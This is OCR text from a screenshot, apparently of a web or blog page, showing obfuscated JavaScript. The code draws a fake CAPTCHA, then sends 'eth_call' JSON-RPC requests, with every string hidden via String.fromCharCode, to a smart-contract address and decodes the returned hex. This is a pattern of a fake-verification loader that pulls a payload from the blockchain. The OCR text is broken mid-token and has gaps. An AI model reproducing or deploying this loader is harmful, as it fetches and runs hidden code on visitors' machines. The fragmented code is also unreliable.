
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:
Read More
Leave a comment